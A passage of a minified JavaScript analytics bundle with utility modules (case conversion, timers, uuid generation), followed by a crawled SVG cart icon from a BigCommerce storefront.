this.proxy("traits.username")||this.proxy("properties.username")||this.userId()||this.sessionId()};o.prototype.email=function(){var e=this.proxy("traits.email")||this.proxy("properties.email")||this.proxy("options.traits.email");if(e)return e;var t=this.userId();return u(t)?t:void 0};o.prototype.revenue=function(){var e=this.proxy("properties.revenue"),t=this.event(),n=/^[ _]?completed[ _]?order[ _]?|^[ _]?order[ _]?completed[ _]?$/i;!e&&t&&t.match(n)&&(e=this.proxy("properties.total"));return r(e)};o.prototype.cents=function(){var e=this.revenue();return"number"!=typeof e?this.value()||0:100*e};o.prototype.identify=function(){var e=this.json();e.traits=this.traits();return new c(e,this.opts)};t.exports=o},{"./facade":99,"./identify":101,"./utils":107,"is-email":78,"obj-case":91}],107:[function(e,t,n){"use strict";n.inherit=e("inherits");n.clone=e("@ndhoule/clone");n.type=e("type-component")},{"@ndhoule/clone":6,"inherits":77,"type-component":116}],108:[function(e,t,n){t.exports=function(e,t){t||(t={});return e.toLowerCase().replace(t.replace||/[^a-z0-9]/g," ").replace(/^ +| +$/g,"").replace(/ +/g,t.separator||"-")}},{}],109:[function(e,t,n){(function(t,o){function r(e,t){this._id=e;this._clearFn=t}var i=e("process/browser.js").nextTick,a=Function.prototype.apply,s=Array.prototype.slice,c={},u=0;n.setTimeout=function(){return new r(a.call(setTimeout,window,arguments),clearTimeout)};n.setInterval=function(){return new r(a.call(setInterval,window,arguments),clearInterval)};n.clearTimeout=n.clearInterval=function(e){e.close()};r.prototype.unref=r.prototype.ref=function(){};r.prototype.close=function(){this._clearFn.call(window,this._id)};n.enroll=function(e,t){clearTimeout(e._idleTimeoutId);e._idleTimeout=t};n.unenroll=function(e){clearTimeout(e._idleTimeoutId);e._idleTimeout=-1};n._unrefActive=n.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))};n.setImmediate="function"==typeof t?t:function(e){var t=u++,o=!(arguments.length<2)&&s.call(arguments,1);c[t]=!0;i(function(){if(c[t]){o?e.apply(null,o):e.call(null);n.clearImmediate(t)}});return t};n.clearImmediate="function"==typeof o?o:function(e){delete c[e]}}).call(this,e("timers").setImmediate,e("timers").clearImmediate)},{"process/browser.js":93,"timers":109}],110:[function(e,t,n){function o(e){return r(e).replace(/\s(\w)/g,function(e,t){return t.toUpperCase()})}var r=e("to-space-case");t.exports=o},{"to-space-case":113}],111:[function(e,t,n){function o(e){switch({}.toString.call(e)){case"[object Object]":return s(e);case"[object Function]":return e;case"[object String]":return a(e);case"[object RegExp]":return i(e);default:return r(e)}}function r(e){return function(t){return e===t}}function i(e){return function(t){return e.test(t)}}function a(e){return/^ *\W+/.test(e)?new Function("_","return _ "+e):new Function("_","return "+c(e))}function s(e){var t={};for(var n in e)t[n]="string"==typeof e[n]?r(e[n]):o(e[n]);return function(e){if("object"!=typeof e)return!1;for(var n in t){if(!(n in e))return!1;if(!t[n](e[n]))return!1}return!0}}function c(e){var t=p(e);if(!t.length)return"_."+e;var n,o,r;for(o=0;o<t.length;o++){r=t[o];n="_."+r;n="('function' == typeof "+n+" ? "+n+"() : "+n+")";e=u(r,e,n)}return e}function u(e,t,n){return t.replace(new RegExp("(\\.)?"+e,"g"),function(e,t){return t?e:n})}var p;try{p=e("props")}catch(l){p=e("component-props")}t.exports=o},{"component-props":63,"props":63}],112:[function(e,t,n){function o(e){return a.test(e)?e.toLowerCase():s.test(e)?(r(e)||e).toLowerCase():i(e).toLowerCase()}function r(e){return e.replace(c,function(e,t){return t?" "+t:""})}function i(e){return e.replace(u,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}t.exports=o;var a=/\s/,s=/[\W_]/,c=/[\W_]+(.|$)/g,u=/(.)([A-Z]+)/g},{}],113:[function(e,t,n){function o(e){return r(e).replace(/[\W_]+(.|$)/g,function(e,t){return t?" "+t:""}).trim()}var r=e("to-no-case");t.exports=o},{"to-no-case":114}],114:[function(e,t,n){function o(e){return a.test(e)?e.toLowerCase():s.test(e)?(r(e)||e).toLowerCase():c.test(e)?i(e).toLowerCase():e.toLowerCase()}function r(e){return e.replace(u,function(e,t){return t?" "+t:""})}function i(e){return e.replace(p,function(e,t,n){return t+" "+n.toLowerCase().split("").join(" ")})}t.exports=o;var a=/\s/,s=/(_|-|\.|:)/,c=/([a-z][A-Z]|[A-Z][a-z])/,u=/[\W_]+(.|$)/g,p=/(.)([A-Z]+)/g},{}],115:[function(e,t,n){function o(e){return e.replace(/^\s*|\s*$/g,"")}n=t.exports=o;n.left=function(e){return e.replace(/^\s*/,"")};n.right=function(e){return e.replace(/\s*$/,"")}},{}],116:[function(e,t,n){var o=Object.prototype.toString;t.exports=function(e){switch(o.call(e)){case"[object Function]":return"function";case"[object Date]":return"date";case"[object RegExp]":return"regexp";case"[object Arguments]":return"arguments";case"[object Array]":return"array"}return null===e?"null":e===undefined?"undefined":e===Object(e)?"object":typeof e}},{}],117:[function(e,t,n){function o(e){return r()?"https:"+e:"http:"+e}function r(){return"https:"==location.protocol||"chrome-extension:"==location.protocol}t.exports=function(e){switch(arguments.length){case 0:return r();case 1:return o(e)}}},{}],118:[function(e,t,n){function o(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var o=e.charCodeAt(n);if(o<128)t+=String.fromCharCode(o);else if(o>127&&o<2048){t+=String.fromCharCode(o>>6|192);t+=String.fromCharCode(63&o|128)}else{t+=String.fromCharCode(o>>12|224);t+=String.fromCharCode(o>>6&63|128);t+=String.fromCharCode(63&o|128)}}return t}t.exports=o},{}],119:[function(e,t,n){(function(e){var n,o=e.crypto||e.msCrypto;if(o&&o.getRandomValues){var r=new Uint8Array(16);n=function(){o.getRandomValues(r);return r}}if(!n){var i=new Array(16);n=function(){for(var e,t=0;t<16;t++){0==(3&t)&&(e=4294967296*Math.random());i[t]=e>>>((3&t)<<3)&255}return i}}t.exports=n}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{}],120:[function(e,t,n){function o(e,t,n){var o=t&&n||0,r=0;t=t||[];e.toLowerCase().replace(/[0-9a-f]{2}/g,function(e){r<16&&(t[o+r++]=u[e])});for(;r<16;)t[o+r++]=0;return t}function r(e,t){var n=t||0,o=c;return o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+"-"+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]+o[e[n++]]}function i(e,t,n){var o=t&&n||0,i=t||[];e=e||{};var a=e.clockseq!==undefined?e.clockseq:f,s=e.msecs!==undefined?e.msecs:(new Date).getTime(),c=e.nsecs!==undefined?e.nsecs:m+1,u=s-h+(c-m)/1e4;u<0&&e.clockseq===undefined&&(a=a+1&16383);(u<0||s>h)&&e.nsecs===undefined&&(c=0);if(c>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");h=s;m=c;f=a;s+=122192928e5;var p=(1e4*(268435455&s)+c)%4294967296;i[o++]=p>>>24&255;i[o++]=p>>>16&255;i[o++]=p>>>8&255;i[o++]=255&p;var l=s/4294967296*1e4&268435455;i[o++]=l>>>8&255;i[o++]=255&l;i[o++]=l>>>24&15|16;i[o++]=l>>>16&255;i[o++]=a>>>8|128;i[o++]=255&a;for(var y=e.node||d,g=0;g<6;g++)i[o+g]=y[g];return t||r(i)}function a(e,t,n){var o=t&&n||0;if("string"==typeof e){t="binary"==e?new Array(16):null;e=null}e=e||{};var i=e.random||(e.rng||s)();i[6]=15&i[6]|64;i[8]=63&i[8]|128;if(t)for(var a=0;a<16;a++)t[o+a]=i[a];return t||r(i)}for(var s=e("./rng"),c=[],u={},p=0;p<256;p++){c[p]=(p+256).toString(16).substr(1);u[c[p]]=p}var l=s(),d=[1|l[0],l[1],l[2],l[3],l[4],l[5]],f=16383&(l[6]<<8|l[7]),h=0,m=0,y=a;y.v1=i;y.v4=a;y.parse=o;y.unparse=r;t.exports=y},{"./rng":119}]},{},[3])}(window.define);


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-cbxfa661fl/stencil/e1d76280-ae58-013c-aa02-56eac8569115/e/9dfa3f80-bde3-013c-8f75-0262f6a3925f/img/custom/cart.svg
body_size: 7782
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="22" height="22" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3_369" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_3_369" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>
